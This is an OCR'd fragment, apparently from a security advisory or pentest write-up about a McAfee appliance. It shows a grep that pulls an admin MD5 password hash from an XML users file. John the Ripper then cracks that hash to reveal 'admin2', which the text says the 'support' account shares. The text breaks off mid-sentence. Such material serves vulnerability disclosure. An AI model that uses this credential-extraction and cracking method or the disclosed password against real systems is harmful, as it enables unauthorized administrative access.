
grep password proto/wsadmin/users.xml
md5sum –>
MASTER
” user=”scmadmin” builtin=”1″
role=”super” usekdc=”0″ kdc=”” log-session=”1″
sa_admin=”1″
password=”5a731a984ad01873cafab2ba10449b9a”
vhost=””/>
If the password cannot be found by searching google
(unlikely) then John
The Ripper can be used as follows:
john –format=raw-MD5 mcafee.txt
Loaded 1 password hash (Raw MD5 [raw-md5 64×1])
admin2 (?)
guesses: 1 time: 0:00:00:00 100.00% (2) (ETA: Mon
Nov 7 13:10:15 2011)
c/s: 876800 trying: rabbit2 – altamira2
This password, is also the same as the password for
the “support” user for